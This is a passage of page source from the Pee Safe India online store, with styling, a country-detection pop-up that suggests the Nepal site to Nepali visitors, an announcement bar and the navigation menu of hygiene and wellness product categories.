  .int_pop-up_content .domestic_redirect{color:black;background-color:rgb(214, 228, 143);border:1px solid rgb(214, 228, 143);padding:2%;border-radius:8px;font-size:16px;font-family: var(--text-font-family);
   letter-spacing:0.5px;margin-bottom:0;cursor:pointer;}
  .int_pop-up_content a:hover{color:white;cursor:pointer;}
  .int_pop-up_content p{font-size:17px;color:#939393;font-family: var(--text-font-family);text-align:center;}
  .int_pop-up_content .flex_buttons{display:flex;gap:10px;width:100%;margin-bottom:20px;}
  .flex_buttons a,p{width:100%;margin-bottom:0;}
  @media(max-width:600px){
  .int_pop-up_content{width:85% !important;margin:auto;}
  .int_pop-up_content .flex_buttons{display:grid;}
  .int_pop-up_content h3{font-size:15px;text-align:center;}
  .int_pop-up_content a{font-size:14px;}
  .int_pop-up_content .domestic_redirect{font-size:14px;}
  .int_pop-up_content p{font-size:12px;}
  }
</style>

<div class="international_pop-up" role="dialog" aria-modal="true" aria-labelledby="popup-title">
  <div class="int_pop-up_content">
    <h3 id="popup-title">You are browsing the Pee Safe India website</h3>
    <p>We noticed you are visiting from Nepal. For a better shopping experience, we recommend visiting the Pee Safe Nepal website.</p>
    <div class="flex_buttons">
      <a class="int_Redirect" href="https://www.peesafenepal.com/">Visit Pee Safe Nepal</a>
      <p class="domestic_redirect" role="button" tabindex="0">Continue with India Store</p>
    </div>
  </div>
</div>

<script>
(function() {
  'use strict';
  
  // Helper function to get cookie value
  function getCookie(name) {
    const value = `; ${document.cookie}`;
    const parts = value.split(`; ${name}=`);
    if (parts.length === 2) return parts.pop().split(';').shift();
    return null;
  }
  
  // Helper function to set cookie
  function setCookie(name, value, days) {
    const expires = new Date();
    expires.setDate(expires.getDate() + days);
    document.cookie = `${name}=${value}; expires=${expires.toUTCString()}; path=/`;
  }
  
  // Check if popup should be shown
  function checkAndShowPopup() {
    const popup = document.querySelector('.international_pop-up');
    const domesticButton = document.querySelector('.domestic_redirect');
    
    if (!popup || !domesticButton) return;
    
    fetch(`${window.location.origin}/browsing_context_suggestions.json`)
      .then((response) => {
        if (!response.ok) throw new Error('Network response was not ok');
        return response.json();
      })
      .then((result) => {
        // Check if API response has the expected structure
        if (!result || !result.detected_values || !result.detected_values.country) {
          return;
        }
        
        const countryHandle = result.detected_values.country.handle;
        
        // Show popup if user IS from Nepal and hasn't selected to continue with India store
        if (countryHandle && countryHandle === "NP") {
          const isSelected = getCookie('continueIndiaStore');
          
          if (isSelected !== "true") {
            popup.style.display = "flex";
            document.body.style.overflow = "hidden";
            
            // Handle click on "Continue with India Store" button
            const handleDomesticClick = () => {
              setCookie('continueIndiaStore', 'true', 1);
              popup.style.display = "none";
              document.body.style.overflow = "unset";
            };
            
            // Add keyboard support for accessibility
            const handleDomesticKeydown = (e) => {
              if (e.key === 'Enter' || e.key === ' ') {
                e.preventDefault();
                handleDomesticClick();
              }
            };
            
            // Remove existing listeners to prevent duplicates
            domesticButton.removeEventListener('click', handleDomesticClick);
            domesticButton.removeEventListener('keydown', handleDomesticKeydown);
            
            // Add event listeners
            domesticButton.addEventListener('click', handleDomesticClick);
            domesticButton.addEventListener('keydown', handleDomesticKeydown);
          }
        }
      })
      .catch((error) => {
        // Silently fail - don't show popup if API fails
        console.error('Error fetching browsing context:', error);
      });
  }
  
  // Run when DOM is ready
  if (document.readyState === 'loading') {
    document.addEventListener('DOMContentLoaded', checkAndShowPopup);
  } else {
    checkAndShowPopup();
  }
})();
</script>

<!-- BEGIN sections: header-group -->
<aside id="shopify-section-sections--16184517787759__announcement-bar" class="shopify-section shopify-section-group-header-group shopify-section--announcement-bar"><style>
    :root {
      --sticky-announcement-bar-enabled:1;
    }
  
  .announcement-bar__wrapper .reveal-invisible {
  opacity: 0;
  visibility: hidden;
}#shopify-section-sections--16184517787759__announcement-bar {
        position: sticky;
        top: 0;
        z-index: 20;
      }

      .shopify-section--header ~ #shopify-section-sections--16184517787759__announcement-bar {
        top: calc(var(--sticky-header-enabled, 0) * var(--header-height, 0px));
      }.announcement-bar__wrapper{justify-content: safe center;}
    
  </style>
  <height-observer variable="announcement-bar">
    <div class="announcement-bar bg-custom text-custom"style="--background: 26 26 26; --text-color: 255 255 255;"><marquee-text scrolling-speed="20" class="announcement-bar__scrolling-list"><span class="announcement-bar__item" ><p class="bold text-base" >Free Tote Bag on Orders Above ₹1299
</p>

              <span class="shape-circle shape--sm"></span><p class="bold text-base" ><a href="/collections/byoc_3">Build Your Kit | Click Here</a></p>

              <span class="shape-circle shape--sm"></span></span><span class="announcement-bar__item" aria-hidden="true"><p class="bold text-base" >Free Tote Bag on Orders Above ₹1299
</p>

              <span class="shape-circle shape--sm"></span><p class="bold text-base" ><a href="/collections/byoc_3">Build Your Kit | Click Here</a></p>

              <span class="shape-circle shape--sm"></span></span><span class="announcement-bar__item" aria-hidden="true"><p class="bold text-base" >Free Tote Bag on Orders Above ₹1299
</p>

              <span class="shape-circle shape--sm"></span><p class="bold text-base" ><a href="/collections/byoc_3">Build Your Kit | Click Here</a></p>

              <span class="shape-circle shape--sm"></span></span><span class="announcement-bar__item" aria-hidden="true"><p class="bold text-base" >Free Tote Bag on Orders Above ₹1299
</p>

              <span class="shape-circle shape--sm"></span><p class="bold text-base" ><a href="/collections/byoc_3">Build Your Kit | Click Here</a></p>

              <span class="shape-circle shape--sm"></span></span><span class="announcement-bar__item" aria-hidden="true"><p class="bold text-base" >Free Tote Bag on Orders Above ₹1299
</p>

              <span class="shape-circle shape--sm"></span><p class="bold text-base" ><a href="/collections/byoc_3">Build Your Kit | Click Here</a></p>

              <span class="shape-circle shape--sm"></span></span><span class="announcement-bar__item" aria-hidden="true"><p class="bold text-base" >Free Tote Bag on Orders Above ₹1299
</p>

              <span class="shape-circle shape--sm"></span><p class="bold text-base" ><a href="/collections/byoc_3">Build Your Kit | Click Here</a></p>

              <span class="shape-circle shape--sm"></span></span><span class="announcement-bar__item" aria-hidden="true"><p class="bold text-base" >Free Tote Bag on Orders Above ₹1299
</p>

              <span class="shape-circle shape--sm"></span><p class="bold text-base" ><a href="/collections/byoc_3">Build Your Kit | Click Here</a></p>

              <span class="shape-circle shape--sm"></span></span><span class="announcement-bar__item" aria-hidden="true"><p class="bold text-base" >Free Tote Bag on Orders Above ₹1299
</p>

              <span class="shape-circle shape--sm"></span><p class="bold text-base" ><a href="/collections/byoc_3">Build Your Kit | Click Here</a></p>

              <span class="shape-circle shape--sm"></span></span><span class="announcement-bar__item" aria-hidden="true"><p class="bold text-base" >Free Tote Bag on Orders Above ₹1299
</p>

              <span class="shape-circle shape--sm"></span><p class="bold text-base" ><a href="/collections/byoc_3">Build Your Kit | Click Here</a></p>

              <span class="shape-circle shape--sm"></span></span><span class="announcement-bar__item" aria-hidden="true"><p class="bold text-base" >Free Tote Bag on Orders Above ₹1299
</p>

              <span class="shape-circle shape--sm"></span><p class="bold text-base" ><a href="/collections/byoc_3">Build Your Kit | Click Here</a></p>

              <span class="shape-circle shape--sm"></span></span></marquee-text></div>
  </height-observer>

  <script>
    document.documentElement.style.setProperty('--announcement-bar-height', Math.round(document.getElementById('shopify-section-sections--16184517787759__announcement-bar').clientHeight) + 'px');
     
  </script></aside><header id="shopify-section-sections--16184517787759__header" class="shopify-section shopify-section-group-header-group shopify-section--header"><style>
  :root {
    --sticky-header-enabled:1;
  }

  #shopify-section-sections--16184517787759__header {
    --header-grid-template: "main-nav logo secondary-nav" / minmax(0, 1fr) auto minmax(0, 1fr);
    --header-padding-block: var(--spacing-3);
    --header-background-opacity: 1.0;
    --header-background-blur-radius: 0px;
    --header-transparent-text-color: 0 0 0;--header-logo-width: 45px;
      --header-logo-height: 45px;position: sticky;
    top: 0;
    z-index: 10;
  }.shopify-section--announcement-bar ~ #shopify-section-sections--16184517787759__header {
      top: calc(var(--sticky-announcement-bar-enabled, 0) * var(--announcement-bar-height, 0px));
    }@media screen and (min-width: 700px) {
    #shopify-section-sections--16184517787759__header {--header-logo-width: 45px;
        --header-logo-height: 45px;--header-padding-block: var(--spacing-6);
    }
  }@media screen and (min-width: 1150px) {#shopify-section-sections--16184517787759__header {
        --header-grid-template: "logo main-nav secondary-nav" / minmax(0, 1fr) fit-content(70%) minmax(0, 1fr);
      }
    }html,body{width:100%;height:auto;}
.panel-link__image{width:48px;height:auto;}  
  
</style>

<height-observer variable="header">
  <store-header class="header" hide-on-scroll="100" sticky>
    <div class="header__wrapper"><div class="header__main-nav">
        <div class="header__icon-list">
          <button type="button" class="tap-area lg:hidden" aria-controls="header-sidebar-menu">
            <span class="sr-only">Open navigation menu</span><svg role="presentation" stroke-width="1.7" focusable="false" width="22" height="22" class="icon icon-hamburger" viewBox="0 0 22 22">
        <path d="M1 5h20M1 11h20M1 17h20" stroke="currentColor" stroke-linecap="round"></path>
      </svg></button>

          <a href="/search" class="tap-area hidden" aria-controls="search-drawer">
            <span class="sr-only">Open search</span><svg role="presentation" stroke-width="1.7" focusable="false" width="22" height="22" class="icon icon-search" viewBox="0 0 22 22">
        <circle cx="11" cy="10" r="7" fill="none" stroke="currentColor"></circle>
        <path d="m16 15 3 3" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path>
      </svg></a><nav class="header__link-list justify-center wrap" role="navigation">
              <ul class="contents" role="list">

                  <li><details is="mega-menu-disclosure" trigger="hover" >
                            <summary class="text-with-icon gap-2.5 bold link-faded-reverse" data-url="/search">Categories<svg role="presentation" focusable="false" width="10" height="7" class="icon icon-chevron-bottom" viewBox="0 0 10 7">
        <path d="m1 1 4 4 4-4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg></summary><style>
    @media screen and (min-width: 1150px) {
      #mega-menu-mega_menu_TjUUtU {
        --mega-menu-nav-column-max-width: 200px;
        --mega-menu-justify-content: space-between;
        --mega-menu-nav-gap: var(--spacing-12);

        
          --column-list-max-width: 75%;
        
      }
    }

    @media screen and (min-width: 1400px) {
      #mega-menu-mega_menu_TjUUtU {
        --mega-menu-nav-column-max-width: 210px;
        --mega-menu-nav-gap: var(--spacing-12);

        
          --column-list-max-width: 75%;
        
      }
    }

    @media screen and (min-width: 1600px) {
      #mega-menu-mega_menu_TjUUtU {
        --mega-menu-nav-gap: var(--spacing-16);
      }
    }

    @media screen and (min-width: 1800px) {
      #mega-menu-mega_menu_TjUUtU {
        --mega-menu-nav-gap: var(--spacing-20);
      }
    }
  </style><div id="mega-menu-mega_menu_TjUUtU" class="mega-menu "><ul class="mega-menu__nav" role="list"><li class="v-stack gap-4 justify-items-start">
          <a href="/collections/toilet-hygiene" class="" >
            <span class="link-faded">Toilet Hygiene</span>
          </a><ul class="v-stack gap-2 justify-items-start" role="list"><li>
                  <a href="/collections/toilet-seat-sanitizer" class="h5">
                    <span class="reversed-link hover:show">Toilet Seat Sanitizer</span>
                  </a>
                </li><li>
                  <a href="/collections/urination-device" class="h5">
                    <span class="reversed-link hover:show">Urination Device</span>
                  </a>
                </li><li>
                  <a href="/collections/seat-cover" class="h5">
                    <span class="reversed-link hover:show">Seat Cover</span>
                  </a>
                </li><li>
                  <a href="/collections/portable-jet-spray" class="h5">
                    <span class="reversed-link hover:show">Portable Jet Spray</span>
                  </a>
                </li></ul></li><li class="v-stack gap-4 justify-items-start">
          <a href="/collections/menstrual-care" class="" >
            <span class="link-faded">Menstrual Care</span>
          </a><ul class="v-stack gap-2 justify-items-start" role="list"><li>
                  <a href="/collections/sanitary-pads" class="h5">
                    <span class="reversed-link hover:show">Sanitary Pads</span>
                  </a>
                </li><li>
                  <a href="/collections/panty-liners" class="h5">
                    <span class="reversed-link hover:show">Panty Liners</span>
                  </a>
                </li><li>
                  <a href="/collections/menstrual-cup-range" class="h5">
                    <span class="reversed-link hover:show">Menstrual Cup Range</span>
                  </a>
                </li><li>
                  <a href="/collections/tampons" class="h5">
                    <span class="reversed-link hover:show">Tampons</span>
                  </a>
                </li><li>
                  <a href="/collections/period-panty" class="h5">
                    <span class="reversed-link hover:show">Period Panty</span>
                  </a>
                </li><li>
                  <a href="/collections/period-pain-relief-2-0" class="h5">
                    <span class="reversed-link hover:show">Period Pain Relief</span>
                  </a>
                </li><li>
                  <a href="/collections/mom-care" class="h5">
                    <span class="reversed-link hover:show">Mom Care</span>
                  </a>
                </li><li>
                  <a href="/collections/disposable-bags" class="h5">
                    <span class="reversed-link hover:show">Disposable Bags</span>
                  </a>
                </li></ul></li><li class="v-stack gap-4 justify-items-start">
          <a href="/collections/intimate-care" class="" >
            <span class="link-faded">Intimate Care</span>
          </a><ul class="v-stack gap-2 justify-items-start" role="list"><li>
                  <a href="/collections/intimate-wash" class="h5">
                    <span class="reversed-link hover:show">Intimate Wash</span>
                  </a>
                </li><li>
                  <a href="/collections/natural-intimate-wipes" class="h5">
                    <span class="reversed-link hover:show">Intimate Wipes</span>
                  </a>
                </li><li>
                  <a href="/collections/intimate-powder" class="h5">
                    <span class="reversed-link hover:show">Intimate Powder</span>
                  </a>
                </li><li>
                  <a href="/collections/sweat-pads" class="h5">
                    <span class="reversed-link hover:show">Sweat Pads</span>
                  </a>
                </li><li>
                  <a href="/collections/anti-chaffing" class="h5">
                    <span class="reversed-link hover:show">Anti Chaffing</span>
                  </a>
                </li></ul></li><li class="v-stack gap-4 justify-items-start">
          <a href="/collections/shaving-grooming" class="" >
            <span class="link-faded">Grooming Needs</span>
          </a><ul class="v-stack gap-2 justify-items-start" role="list"><li>
                  <a href="/collections/trimmer" class="h5">
                    <span class="reversed-link hover:show">Trimmer</span>
                  </a>
                </li><li>
                  <a href="https://www.peesafe.com/products/furr-rechargeable-callus-remover" class="h5">
                    <span class="reversed-link hover:show">Callus Remover</span>
                  </a>
                </li><li>
                  <a href="/collections/hair-face-care" class="h5">
                    <span class="reversed-link hover:show">Hair & Face Care</span>
                  </a>
                </li><li>
                  <a href="/collections/razors" class="h5">
                    <span class="reversed-link hover:show">Razors</span>
                  </a>
                </li><li>
                  <a href="/collections/hair-removal" class="h5">
                    <span class="reversed-link hover:show">Hair Removal</span>
                  </a>
                </li></ul></li><li class="v-stack gap-4 justify-items-start">
          <a href="/collections/sexual-wellness" class="" >
            <span class="link-faded">Sexual Wellness</span>
          </a><ul class="v-stack gap-2 justify-items-start" role="list"><li>
                  <a href="/collections/female-condoms" class="h5">
                    <span class="reversed-link hover:show">Female Condoms</span>
                  </a>
                </li><li>
                  <a href="/collections/massager" class="h5">
                    <span class="reversed-link hover:show">Massagers</span>
                  </a>
                </li><li>
                  <a href="/collections/lubes" class="h5">
                    <span class="reversed-link hover:show">Lubes</span>
                  </a>
                </li><li>
                  <a href="/collections/pregnancy-test-kits" class="h5">
                    <span class="reversed-link hover:show">Pregnancy Test Kit</span>
                  </a>
                </li></ul></li><li class="v-stack gap-4 justify-items-start">
          <a href="/pages/corporate-gifting" class="" >
            <span class="link-faded">Gifting</span>
          </a><ul class="v-stack gap-2 justify-items-start" role="list"><li>
                  <a href="https://www.peesafe.com/collections/for-him" class="h5">
                    <span class="reversed-link hover:show">For Him</span>
                  </a>
                </li><li>
                  <a href="https://www.peesafe.com/collections/for-her" class="h5">
                    <span class="reversed-link hover:show">For Her</span>
                  </a>
                </li><li>
                  <a href="https://www.peesafe.com/collections/for-unisex" class="h5">
                    <span class="reversed-link hover:show">For Unisex</span>
                  </a>
                </li></ul></li></ul>




<style>
  #navigation-promo-mega_menu_TjUUtU-- {
    --navigation-promo-grid: 
  
    auto / auto

  
;
    --mega-menu-promo-grid-image-max-width: 300px;
    --mega-menu-promo-grid-image-min-width: 172px;
    --promo-heading-font-size: var(--text-h3);
    --content-over-media-row-gap: var(--spacing-5);
    --content-over-media-column-gap: var(--spacing-6);--promo-heading-line-height: 1.2;margin-inline-start: calc(var(--drawer-body-padding) * -1);
      margin-inline-end: calc(var(--drawer-body-padding) * -1);
      margin-block-end: calc(var(--drawer-body-padding) * -1);}

  #navigation-promo-mega_menu_TjUUtU-- .navigation-promo__carousel-controls {inset-block-end: var(--content-over-media-column-gap);}

  @media screen and (min-width:700px) {
    #navigation-promo-mega_menu_TjUUtU-- {--mega-menu-promo-grid-image-min-width: 192px;
      --content-over-media-row-gap: var(--spacing-7);
      --content-over-media-column-gap: var(--spacing-8);
    }
  }@media screen and (min-width: 1150px) {
      #navigation-promo-mega_menu_TjUUtU-- {
        --promo-heading-font-size: var(--text-h4);
        --promo-heading-line-height: 1.3;
        --navigation-promo-gap: var(--spacing-0-5);
        --mega-menu-promo-grid-image-min-width: 220px;

        
          max-width: 440px;
        

        
          margin-block-start: calc(-1 * var(--mega-menu-block-padding));
          margin-block-end: calc(-1 * var(--mega-menu-block-padding));
          margin-inline-end: calc(-1 * (100vw - min(100vw - var(--container-gutter) * 2, var(--container-max-width))) / 2);

          
        
      }

      
        #navigation-promo-mega_menu_TjUUtU-- {
          --content-over-media-row-gap: var(--spacing-8);
          --content-over-media-column-gap: var(--spacing-10);
        }
      
    }

    @media screen and (min-width: 1400px) {
      #navigation-promo-mega_menu_TjUUtU-- {
        --mega-menu-promo-grid-image-max-width: 440px;

        
      }

      
    }</style><div class="navigation-promo__wrapper  " id="navigation-promo-mega_menu_TjUUtU--"><div class="relative"><mega-menu-promo-carousel id="promo-carousel-mega_menu_TjUUtU--" class="navigation-promo navigation-promo--carousel" role="region" style="--navigation-promo-gap: 0">
        
      </mega-menu-promo-carousel></div></div></div></details></li>

                  <li><details is="mega-menu-disclosure" trigger="hover" >
                            <summary class="text-with-icon gap-2.5 bold link-faded-reverse" data-url="/">Brands<svg role="presentation" focusable="false" width="10" height="7" class="icon icon-chevron-bottom" viewBox="0 0 10 7">
        <path d="m1 1 4 4 4-4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg></summary><style>
    @media screen and (min-width: 1150px) {
      #mega-menu-mega_menu_m69GUm {
        --mega-menu-nav-column-max-width: 160px;
        --mega-menu-justify-content: space-between;
        --mega-menu-nav-gap: var(--spacing-8);

        
      }
    }

    @media screen and (min-width: 1400px) {
      #mega-menu-mega_menu_m69GUm {
        --mega-menu-nav-column-max-width: 180px;
        --mega-menu-nav-gap: var(--spacing-16);

        
          --column-list-max-width: max-content;
        
      }
    }

    @media screen and (min-width: 1600px) {
      #mega-menu-mega_menu_m69GUm {
        --mega-menu-nav-gap: var(--spacing-16);
      }
    }

    @media screen and (min-width: 1800px) {
      #mega-menu-mega_menu_m69GUm {
        --mega-menu-nav-gap: var(--spacing-20);
      }
    }
  </style><div id="mega-menu-mega_menu_m69GUm" class="mega-menu "><ul class="mega-menu__nav" role="list"><li class="v-stack gap-4 justify-items-start">
          <a href="/pages/pee-safe" class="h5" >
            <span class="reversed-link hover:show">Pee Safe</span>
          </a></li><li class="v-stack gap-4 justify-items-start">
          <a href="/pages/furr" class="h5" >
            <span class="reversed-link hover:show">FURR</span>
          </a></li><li class="v-stack gap-4 justify-items-start">
          <a href="/pages/domina_store" class="h5" >
            <span class="reversed-link hover:show">Domina</span>
          </a></li></ul>




<style>
  #navigation-promo-mega_menu_m69GUm-- {
    --navigation-promo-grid: 
  
    auto / auto

  
;
    --mega-menu-promo-grid-image-max-width: 300px;
    --mega-menu-promo-grid-image-min-width: 172px;
    --promo-heading-font-size: var(--text-h3);
    --content-over-media-row-gap: var(--spacing-4);
    --content-over-media-column-gap: var(--spacing-5);--promo-heading-line-height: 1.2;}

  #navigation-promo-mega_menu_m69GUm-- .navigation-promo__carousel-controls {inset-block-end: var(--content-over-media-column-gap);}

  @media screen and (min-width:700px) {
    #navigation-promo-mega_menu_m69GUm-- {--mega-menu-promo-grid-image-min-width: 192px;
      --content-over-media-row-gap: var(--spacing-5);
      --content-over-media-column-gap: var(--spacing-6);
    }
  }@media screen and (min-width: 1150px) {
      #navigation-promo-mega_menu_m69GUm-- {
        --promo-heading-font-size: var(--text-h4);
        --promo-heading-line-height: 1.3;
        --navigation-promo-gap: var(--spacing-4);
        --mega-menu-promo-grid-image-min-width: 220px;

        
          max-width: 360px;
        

        
      }

      
        #navigation-promo-mega_menu_m69GUm-- {
          --content-over-media-row-gap: var(--spacing-6);
          --content-over-media-column-gap: var(--spacing-8);
        }
      
    }

    @media screen and (min-width: 1400px) {
      #navigation-promo-mega_menu_m69GUm-- {
        --mega-menu-promo-grid-image-max-width: 360px;

        
      }

      
    }</style><div class="navigation-promo__wrapper  " id="navigation-promo-mega_menu_m69GUm--"><div class="relative"><mega-menu-promo-carousel id="promo-carousel-mega_menu_m69GUm--" class="navigation-promo navigation-promo--carousel" role="region" style="--navigation-promo-gap: 0">
        
      </mega-menu-promo-carousel></div></div></div></details></li>

                  <li><details is="mega-menu-disclosure" trigger="hover" >
                            <summary class="text-with-icon gap-2.5 bold link-faded-reverse" data-url="/pages/about-us">About Us<svg role="presentation" focusable="false" width="10" height="7" class="icon icon-chevron-bottom" viewBox="0 0 10 7">
        <path d="m1 1 4 4 4-4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg></summary><style>
    @media screen and (min-width: 1150px) {
      #mega-menu-mega_menu_aF3AU3 {
        --mega-menu-nav-column-max-width: 160px;
        --mega-menu-justify-content: space-between;
        --mega-menu-nav-gap: var(--spacing-8);

        
          --column-list-max-width: 75%;
        
      }
    }

    @media screen and (min-width: 1400px) {
      #mega-menu-mega_menu_aF3AU3 {
        --mega-menu-nav-column-max-width: 180px;
        --mega-menu-nav-gap: var(--spacing-16);

        
          --column-list-max-width: max-content;
        
      }
    }

    @media screen and (min-width: 1600px) {
      #mega-menu-mega_menu_aF3AU3 {
        --mega-menu-nav-gap: var(--spacing-16);
      }
    }

    @media screen and (min-width: 1800px) {
      #mega-menu-mega_menu_aF3AU3 {
        --mega-menu-nav-gap: var(--spacing-20);
      }
    }
  </style><div id="mega-menu-mega_menu_aF3AU3" class="mega-menu "><ul class="mega-menu__nav" role="list"><li class="v-stack gap-4 justify-items-start">
          <a href="/pages/about-us" class="h5" >
            <span class="reversed-link hover:show">Our Story</span>
          </a></li><li class="v-stack gap-4 justify-items-start">
          <a href="/pages/haqseperiod" class="h5" >
            <span class="reversed-link hover:show">Our Impact</span>
          </a></li><li class="v-stack gap-4 justify-items-start">
          <a href="/pages/careers" class="h5" >
            <span class="reversed-link hover:show">Careers</span>
          </a></li><li class="v-stack gap-4 justify-items-start">
          <a href="/pages/store-locator" class="h5" >
            <span class="reversed-link hover:show">Store Locator</span>
          </a></li></ul>





<style>
  #navigation-promo-mega_menu_aF3AU3-4- {
    --navigation-promo-grid: 
  
    auto / repeat(0, minmax(var(--mega-menu-promo-grid-image-min-width), var(--mega-menu-promo-grid-image-max-width)))

  
;
    --mega-menu-promo-grid-image-max-width: 300px;
    --mega-menu-promo-grid-image-min-width: 172px;
    --promo-heading-font-size: var(--text-h5);
    --content-over-media-row-gap: var(--spacing-3);
    --content-over-media-column-gap: var(--spacing-4);--navigation-promo-gap: var(--spacing-2);
      --panel-wrapper-justify-content: flex-start;}

  #navigation-promo-mega_menu_aF3AU3-4- .navigation-promo__carousel-controls {inset-block-end: var(--content-over-media-column-gap);}

  @media screen and (min-width:700px) {
    #navigation-promo-mega_menu_aF3AU3-4- {--promo-heading-font-size: var(--text-h6);--mega-menu-promo-grid-image-min-width: 192px;
      --content-over-media-row-gap: var(--spacing-4);
      --content-over-media-column-gap: var(--spacing-5);
    }
  }@media screen and (min-width: 1150px) {
      #navigation-promo-mega_menu_aF3AU3-4- {
        --promo-heading-font-size: var(--text-h4);
        --promo-heading-line-height: 1.3;
        --navigation-promo-gap: var(--spacing-4);
        --mega-menu-promo-grid-image-min-width: 220px;

        

        
      }

      
        #navigation-promo-mega_menu_aF3AU3-4- {
          --content-over-media-row-gap: var(--spacing-6);
          --content-over-media-column-gap: var(--spacing-8);
        }
      
    }

    @media screen and (min-width: 1400px) {
      #navigation-promo-mega_menu_aF3AU3-4- {
        --mega-menu-promo-grid-image-max-width: 360px;

        
      }

      
    }</style><div class="navigation-promo__wrapper  " id="navigation-promo-mega_menu_aF3AU3-4-"><div class="navigation-promo navigation-promo--grid scroll-area bleed">
      
    </div></div></div></details></li>

                  <li><details class="relative" is="dropdown-disclosure" trigger="hover">
                          <summary class="text-with-icon gap-2.5 bold link-faded-reverse" data-url="/">Your Trackers <svg role="presentation" focusable="false" width="10" height="7" class="icon icon-chevron-bottom" viewBox="0 0 10 7">
        <path d="m1 1 4 4 4-4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg></summary>

                          <div class="dropdown-menu dropdown-menu--restrictable">
                            <ul class="contents" role="list"><li><a href="https://www.peesafe.com/apps/track-order" class="dropdown-menu__item group" >
                                      <span><span class="reversed-link">Track Order</span></span>
                                    </a></li><li><a href="https://api.whatsapp.com/send/?phone=918448585006&text=Hi+there%21+I+need+assistance+with+some+queries+and+recommendations." class="dropdown-menu__item group" >
                                      <span><span class="reversed-link">Period Tracker</span></span>
                                    </a></li></ul>
                          </div>
                        </details></li>

                  <li><a href="/pages/hygiene-ki-aadat" class="bold link-faded-reverse" >Hygiene Ki Aadat</a></li>

                  <li><a href="/pages/zero-period" class="bold link-faded-reverse" >Zero Period</a></li>

                  <li><a href="/pages/grwf" class="bold link-faded-reverse" >#GRWF</a></li></ul>
            </nav></div>
      </div>
        <a href="/" class="header__logo"><span class="sr-only">Pee Safe</span><img src="//www.peesafe.com/cdn/shop/files/PS_LogoBLACK_1.png?v=1714740448&amp;width=4132" alt="" srcset="//www.peesafe.com/cdn/shop/files/PS_LogoBLACK_1.png?v=1714740448&amp;width=90 90w, //www.peesafe.com/cdn/shop/files/PS_LogoBLACK_1.png?v=1714740448&amp;width=135 135w" width="4132" height="4132" sizes="45px" class="header__logo-image"><img src="//www.peesafe.com/cdn/shop/files/PS_LogoBLACK_1.png?v=1714740448&amp;width=4132" alt="" srcset="//www.peesafe.com/cdn/shop/files/PS_LogoBLACK_1.png?v=1714740448&amp;width=90 90w, //www.peesafe.com/cdn/shop/files/PS_LogoBLACK_1.png?v=1714740448&amp;width=135 135w" width="4132" height="4132" sizes="45px" class="header__logo-image header__logo-image--transparent"></a>
      
<div class="header__secondary-nav"><div class="header__icon-list"><a href="/search" class="tap-area sm:block" aria-controls="search-drawer">
            <span class="sr-only">Open search</span><svg role="presentation" stroke-width="1.7" focusable="false" width="22" height="22" class="icon icon-search" viewBox="0 0 22 22">
        <circle cx="11" cy="10" r="7" fill="none" stroke="currentColor"></circle>
        <path d="m16 15 3 3" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path>
      </svg></a><a href="/account/login" class="hidden tap-area sm:block">
              <span class="sr-only">Open account page</span><svg role="presentation" stroke-width="1.7" focusable="false" width="22" height="22" class="icon icon-account" viewBox="0 0 22 22">
        <circle cx="11" cy="7" r="4" fill="none" stroke="currentColor"></circle>
        <path d="M3.5 19c1.421-2.974 4.247-5 7.5-5s6.079 2.026 7.5 5" fill="none" stroke="currentColor" stroke-linecap="round"></path>
      </svg></a><a href="https://api.whatsapp.com/send/?phone=918448585006&text=Hi+there%21+I+need+assistance+with+some+queries+and+recommendations."
            class="relative">
          
            <div class="sticky-navbar-content">
          
              <svg class="icon icon-cart" width="19" height="19" xmlns="http://www.w3.org/2000/svg"
                shape-rendering="geometricPrecision" text-rendering="geometricPrecision" image-rendering="optimizeQuality"
                fill-rule="evenodd" clip-rule="evenodd" viewBox="0 0 510 512.459">
                <path class="headeridfilled" fill="currentcolor"
                  d="M435.689 74.468C387.754 26.471 324 .025 256.071 0 116.098 0 2.18 113.906 2.131 253.916c-.024 44.758 11.677 88.445 33.898 126.946L0 512.459l134.617-35.311c37.087 20.238 78.85 30.891 121.345 30.903h.109c139.949 0 253.88-113.917 253.928-253.928.024-67.855-26.361-131.645-74.31-179.643v-.012zm-179.618 390.7h-.085c-37.868-.011-75.016-10.192-107.428-29.417l-7.707-4.577-79.886 20.953 21.32-77.889-5.017-7.987c-21.125-33.605-32.29-72.447-32.266-112.322.049-116.366 94.729-211.046 211.155-211.046 56.373.025 109.364 22.003 149.214 61.903 39.853 39.888 61.781 92.927 61.757 149.313-.05 116.377-94.728 211.058-211.057 211.058v.011zm115.768-158.067c-6.344-3.178-37.537-18.52-43.358-20.639-5.82-2.119-10.044-3.177-14.27 3.178-4.225 6.357-16.388 20.651-20.09 24.875-3.702 4.238-7.403 4.762-13.747 1.583-6.343-3.178-26.787-9.874-51.029-31.487-18.86-16.827-31.597-37.598-35.297-43.955-3.702-6.355-.39-9.789 2.775-12.943 2.849-2.848 6.344-7.414 9.522-11.116s4.225-6.355 6.343-10.581c2.12-4.238 1.06-7.937-.522-11.117-1.584-3.177-14.271-34.409-19.568-47.108-5.151-12.37-10.385-10.69-14.269-10.897-3.703-.183-7.927-.219-12.164-.219s-11.105 1.582-16.925 7.939c-5.82 6.354-22.209 21.709-22.209 52.927 0 31.22 22.733 61.405 25.911 65.642 3.177 4.237 44.745 68.318 108.389 95.812 15.135 6.538 26.957 10.446 36.175 13.368 15.196 4.834 29.027 4.153 39.96 2.52 12.19-1.825 37.54-15.353 42.824-30.172 5.283-14.818 5.283-27.529 3.701-30.172-1.582-2.641-5.819-4.237-12.163-7.414l.011-.024z" />
              </svg>
          
            </div>
          
          </a>

          <a onclick="event.preventDefault();" href="/cart" data-no-instant class="relative tap-area" aria-controls="cart-drawer">
            <span class="sr-only">Open cart</span><svg role="presentation" stroke-width="1.7" focusable="false" width="22" height="22" class="icon icon-cart" viewBox="0 0 22 22">
